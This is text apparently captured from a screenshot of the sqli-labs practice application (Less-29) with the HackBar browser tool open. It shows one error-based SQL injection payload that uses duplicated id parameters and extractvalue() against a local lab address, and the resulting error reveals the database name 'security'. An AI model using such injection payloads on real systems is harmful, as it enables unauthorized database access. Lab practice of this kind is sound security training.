 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.133/sql/Less-29/login.php?id=1&id=2' and extractvalue(null,concat(0x7e,database(),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies